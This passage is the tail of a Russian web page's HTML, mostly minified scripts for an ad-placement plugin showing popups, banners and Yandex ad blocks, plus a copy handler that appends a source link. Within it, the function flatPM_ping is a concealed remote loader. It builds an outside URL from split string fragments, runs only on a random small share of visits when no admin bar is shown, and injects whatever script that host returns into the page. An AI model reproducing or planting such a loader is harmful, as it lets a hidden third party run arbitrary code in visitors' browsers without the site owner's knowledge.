data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4152","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-1 -->\n<div id=\"yandex_rtb_R-A-1674197-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-1',\n    blockId: 'R-A-1674197-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4154","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-2 -->\n<div id=\"yandex_rtb_R-A-1674197-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-2',\n    blockId: 'R-A-1674197-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>